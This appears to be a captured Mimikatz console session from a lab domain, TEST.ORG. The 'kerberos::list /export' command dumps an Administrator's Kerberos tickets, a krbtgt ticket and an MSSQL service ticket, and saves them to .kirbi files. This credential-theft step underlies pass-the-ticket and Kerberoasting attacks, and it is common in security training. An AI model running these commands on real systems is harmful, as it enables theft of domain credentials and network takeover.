 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/17/2021 1:07:33 PM ; 10/17/2021 11:07:33 PM ; 10/24/2021 1:07:33 PM
Server Name       : krbtgt/TEST.ORG @ TEST.ORG
Client Name       : Administrator @ TEST.ORG
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-Administrator@krbtgt~TEST.ORG-TEST.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 10/17/2021 1:49:57 PM ; 10/17/2021 11:07:33 PM ; 10/24/2021 1:07:33 PM
Server Name       : MSSQLSvc/win2008.test.org:1433 @ TEST.ORG
Client Name       : Administrator @ TEST.ORG
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a10000-Administrator@MSSQLSvc~win2008.test.org~1433-TEST.ORG.kirbi
mimikatz #